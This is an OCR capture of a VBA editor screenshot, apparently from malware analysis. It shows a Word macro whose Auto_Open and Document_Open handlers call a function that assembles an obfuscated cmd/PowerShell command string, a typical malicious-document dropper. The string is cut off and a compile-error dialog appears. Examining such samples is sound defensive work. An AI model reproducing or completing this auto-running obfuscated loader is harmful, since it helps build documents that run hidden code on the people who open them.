 Normal - NewMacros (Code)
(General) OJmq
Sub Auto_Open()
OJmq
End Sub
Sub AutoOpen()
OJmq
End Sub
Sub Document_Open()
OJmq
End Sub
Public Function OJmq() As Variant
Dim GGOyO As String
GGOyO = "c:\windOWS\sYsTEm32\CMD /c"Set eaZ=sET ("wUP"+"
GGOyO = GGOyO + ""52A") ( [TypE]("{0}{2}{1}"-F'scRi','ck','pTBLo')"
GGOyO = GGOyO + " ) ; $h2P5e4= [Type]("{0}{1}"-f'R','eF') ; $R"
GGOyO = GGOyO + "VeQU = [type]("{3}{5}{2}{8}{7}{0}{1}{6}{4}"-F 'E"
GGOyO = GGOyO + "PO','intMa','.','SyStem.n','gEr','eT','NA','iC','s"
GGOyO = GGOyO + "erv') ;sv 8PF ( [typE]("{1}{0}{2}{3}{4}"-F'TEM','S"
Microsoft Visual Basic for Applications
Compile error:
Syntax error
OK Help
ediate